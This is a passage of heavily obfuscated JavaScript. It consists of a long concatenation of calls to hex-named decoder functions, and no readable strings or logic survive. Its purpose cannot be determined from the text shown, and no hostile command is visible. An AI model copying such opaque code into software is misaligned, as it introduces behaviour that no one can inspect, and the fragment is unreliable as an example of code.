x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4